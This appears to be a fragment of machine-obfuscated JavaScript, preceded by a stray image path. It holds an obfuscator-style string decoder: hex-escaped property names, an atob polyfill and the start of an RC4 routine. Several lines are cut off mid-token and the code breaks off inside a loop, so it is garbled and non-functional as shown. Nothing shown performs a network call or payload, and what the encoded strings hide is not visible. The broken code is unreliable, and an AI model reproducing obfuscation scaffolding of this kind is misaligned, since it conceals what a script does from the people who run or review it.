 var _0x55f3 = function(_0x4c97f0, _0x1742fd) {
var _0x4c97f0 = parseInt(_0x4c97f0, 0x10);
var _0x48181e = _0x4818[_0x4c97f0];
if (!_0x55f3['\x61\x74\x6f\x62\x50\x6f\x6c\x79\x66\x69\x6c\x6c\x41\x70\x70\x65\x6e\x64\x65\x64']) {
(function() {
var _0xdf49c6 = Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x7d\x
var _0xb8360b = _0xdf49c6();
var _0x389f44 = '\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x5
_0xb8360b['\x61\x74\x6f\x62'] || (_0xb8360b['\x61\x74\x6f\x62'] = function(_0xba82f0) {
var _0xec6bb4 = String(_0xba82f0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/, '');
for (var _0x1a0f04 = 0x0, _0x18c94e, _0x41b2ff, _0xd79219 = 0x0, _0x5792f7 = ''; _0x41b2ff = _0xec6bb4['\x63\x68
_0x1a0f04++ % 0x4) ? _0x5792f7 += String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff & _0x18c94e >>
_0x41b2ff = _0x389f44['\x69\x6e\x64\x65\x78\x4f\x66'](_0x41b2ff)
}
return _0x5792f7
}
)
}());
_0x55f3['\x61\x74\x6f\x62\x50\x6f\x6c\x79\x66\x69\x6c\x6c\x41\x70\x70\x65\x6e\x64\x65\x64'] = !![]
}
if (!_0x55f3['\x72\x63\x34']) {
var _0x232678 = function(_0x401af1, _0x532ac0) {
var _0x45079a = [], _0x52d57c = 0x0, _0x105f59, _0x3fd789 = '', _0x4a2aed = '';
_0x401af1 = atob(_0x401af1);
for (var _0x124d17 = 0x0, _0x1b9115 = _0x401af1['\x6c\x65\x6e\x67\x74\x68']; _0x124d17 < _0x1b9115; _0x124d17++) {